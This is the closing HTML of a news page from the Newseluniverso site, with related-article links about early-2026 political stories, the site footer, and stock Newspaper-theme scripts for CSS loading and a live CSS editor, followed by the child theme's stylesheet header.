                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Official Reveals Action in Greenland"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/" rel="bookmark" title="U.S. Will Prosecute Russian Crew"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="U.S. Will Prosecute Russian Crew"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/" rel="bookmark" title="U.S. Will Prosecute Russian Crew">U.S. Will Prosecute Russian Crew</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/if-we-dont-win-theyre-going-to-remove-me-trump/" rel="bookmark" title="If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-wednesday-7-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/if-we-dont-win-theyre-going-to-remove-me-trump/" rel="bookmark" title="If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6968f80e5b01d" data-td_block_id="td_uid_9_6968f80e5b01d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6968f80e5b01d" data-td_block_id="td_uid_9_6968f80e5b01d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-WEDNESDAY-14-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="US Official Reveals Action in Greenland"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-official-reveals-action-in-greenland/" rel="bookmark" title="US Official Reveals Action in Greenland">US Official Reveals Action in Greenland</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:05:26+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:37:21+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:12:16+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 6968f813603e7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968f81360551"></textarea>
						<div id="td_live_css_uid_1_6968f81360551" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968f81360551');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968f81360551");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 14:22:11 -->

--- FILE ---
content_type: text/css
request_url: https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327
body_size: 43
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium wordpress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 8.1.1.1621219327
Updated: 2021-05-17 02:42:07

*/

